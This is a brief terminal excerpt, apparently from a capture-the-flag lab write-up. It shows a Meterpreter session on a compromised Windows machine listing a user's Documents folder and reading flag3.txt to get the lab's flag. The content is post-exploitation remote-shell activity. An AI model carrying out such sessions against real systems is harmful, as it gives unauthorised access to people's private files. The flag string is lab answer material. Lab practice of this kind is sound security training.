 meterpreter > cd Documents\\
meterpreter > ls
Listing: C:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Music
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Videos
100666/rw-rw-rw- 402 fil 2018-12-12 22:13:48 -0500 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 15:26:36 -0400 flag3.txt
meterpreter > cat flag3.txrt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >